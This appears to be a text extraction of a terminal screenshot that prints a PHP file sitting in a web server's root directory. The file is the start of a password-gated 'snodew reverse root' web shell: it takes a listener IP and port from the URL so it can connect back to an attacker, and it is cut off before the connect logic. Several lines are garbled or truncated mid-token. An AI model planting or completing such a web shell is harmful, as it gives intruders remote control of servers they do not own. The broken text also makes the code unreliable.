 zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="au
d" /></form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES,
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root
r>Remote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];